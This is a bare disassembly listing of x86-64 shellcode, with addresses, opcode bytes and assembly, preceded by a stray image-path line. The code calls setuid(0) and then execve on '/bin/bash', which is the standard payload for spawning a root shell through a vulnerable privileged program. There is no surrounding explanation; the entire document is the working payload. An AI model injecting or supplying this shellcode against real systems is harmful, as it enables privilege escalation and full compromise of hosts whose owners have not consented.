 400080: 48 31 ff xor %rdi,%rdi
400083: b8 69 00 00 00 mov $0x69,%eax
400088: 0f 05 syscall
40008a: 48 31 c0 xor %rax,%rax
40008d: b0 68 mov $0x68,%al
40008f: 50 push %rax
400090: 48 b8 2f 62 69 6e 2f movabs $0x7361622f6e69622f,%rax
400097: 62 61 73
40009a: 50 push %rax
40009b: 48 89 e7 mov %rsp,%rdi
40009e: 48 31 c0 xor %rax,%rax
4000a1: 50 push %rax
4000a2: 48 89 e0 mov %rsp,%rax
4000a5: 50 push %rax
4000a6: 48 89 e6 mov %rsp,%rsi
4000a9: ba 00 00 00 00 mov $0x0,%edx
4000ae: b8 3b 00 00 00 mov $0x3b,%eax
4000b3: 0f 05 syscall